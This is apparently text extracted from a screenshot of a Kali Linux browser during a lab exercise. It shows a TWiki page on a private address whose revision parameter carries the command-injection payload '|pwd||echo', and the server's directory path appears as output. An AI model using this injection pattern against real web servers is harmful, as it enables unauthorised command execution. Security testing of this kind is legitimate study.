 192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2 |pwd||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |pwd||echo )
Main | TWiki | Know
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
/var/www/twiki/bin
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |pwd||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this
collaboration platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.